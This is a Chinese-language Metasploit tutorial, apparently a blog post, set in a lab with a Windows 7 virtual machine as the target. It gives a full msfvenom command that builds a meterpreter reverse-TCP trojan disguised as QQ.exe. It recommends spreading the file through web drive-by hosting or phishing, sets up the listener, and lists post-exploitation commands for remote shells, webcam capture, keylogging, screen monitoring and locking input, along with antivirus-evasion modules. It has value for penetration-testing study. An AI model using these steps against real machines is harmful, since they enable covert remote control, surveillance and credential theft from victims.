Metasploit是一个开源的渗透测试框架(平台),数据库为postgresql

渗透流程:信息收集->漏洞探测->漏洞利用->权限提升->后门植入->痕迹清除

systemctl status postgresql # 查看当前数据库状态 systemctl start postgresql # 开启数据库

Metasploit的模块



msfconsole # msf控制台 msfvenom # 木马生成平台



第一次运行时需要初始化数据库

第一种连接方式:

msfdb init # 初始化msf的数据库(自动开启数据库) msfdb start # 开启数据库

msf的数据库文件位于/usr/share/metasploit-framework/config



db_connect -y cd /usr/share/metasploit-framework/config # msf数据库连接 db_disconnect -y cd /usr/share/metasploit-framework/config # 断开msf数据库连接 hosts # 列出数据库当中的主机列表

第二种连接方式:

手动打开msf平台

输入密码:

hosts查看

msfconsole中的模块

exploits # 渗透模块:利用已知的一些安全漏洞,对目标系统进行攻击,植入攻击载荷,从而获取目标系统的访问权限 auxiliart # 辅助模块:主要用于信息搜集阶段,功能包括扫描、口令猜解、敏感信息嗅探、FUZZ测试发掘漏洞、实施网络协议欺骗等 post # 后渗透模块:获取目标主机后shell后,继续信息收集,提权 payloads # 攻击载荷:在目标系统上打开控制会话的媒介 encoders # 编码模块:代码混淆,有一定的免杀功能 nops # 空指令模块:不会对程序运行状态造成任何实质影响的空操作或者无关操作指令,具有填充、延迟、等待、清除、破解的功能 evasion # 逃避模块(免杀模块):对攻击载荷进行免杀处理

msfvenom



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.123.132 lport=7777 -f exe -o /var/www/html/QQ.exe

-p # 指定攻击载荷 1/2/3

1:平台(如Windows、Linux等)

2:连接方式meterpreter(控制台,类似cmd等,工作模式为纯内存,容易隐藏)

3:连接协议(reverse_tcp反向tcp连接)

lhost # 监听ip(即攻击方的ip)

lport # 监听端口(即攻击方的端口)

-f # 要生成的文件类型

o # 存放文件的位置,也可使用重定向符>

下放木马

把木马放置在/var/www/html 可以网页挂马,文件传输,社工钓鱼



需要开启apache服务

systemctl status apache2 # 查看apache状态 systemctl start apache2 # 开启apache systemctl enable apache2 # 开机自启动apache

开启监听



使用监听模块(模块监听)

use exploit/multi/handler # 使用监听模块 show options # 查看当前模块选项

模块中开放的ip和port需要和木马一致





set payload windows/meterpreter/reverse_tcp # 设置payload为反向tcp连接 set lhost 192.168.123.132 # 设置监听ip set lport 7777 # 设置监听端口 run # 运行



使用另一台虚拟机(win7)获取木马(开门,社区送温暖

运行

成功建立连接



持久化监听

建立连接

handler -H 192.168.123.132 -P 77777 -p windows/meterpreter/reverse_tcp

sessions # 查看已建立的会话 sessions 2 # 进入建立的会话 exit # 结束会话 bg #暂时挂起会话 sessions -k 2 # 杀死某个会话 sessions -K # 杀死全部会话

jobs # 查看进程 jobs -k 2 # 杀死某个进程 jobs -K # 杀死全部进程

meterpreter指令



建立连接后

getuid # 查看当前用户身份 getpid # 查看当前木马进程号 shell # 调用对方的shell sysinfo # 获取系统信息 ps # 查看当前进程 run vnc # 实时监控 webcam_list # 查看摄像头列表 webcam_stream # 开启对方摄像头 webcam_snap # 拍照 uictl disable all(mouse/keyboard) # 禁用键鼠 uictl enable all(mouse/keyboard) # 启用键鼠 keyscan_start # 键盘扫描 keyscan_dump # 显示键盘扫描的记录 keyscan_stop # 停止键盘扫描 screenshot # 截图 screenshare # 网页版实时监控(vnc)

进入shell后如果出现乱码情况

chcp 65001 # 修改当前cmd编码格式为UTF-8编码

65001 UTF-8 936 简体中文(GB2312,也可以理解为 ANSI ) 950 繁体中文BIG5 437 美国/加拿大英语 866 俄文 932 日文 949 韩文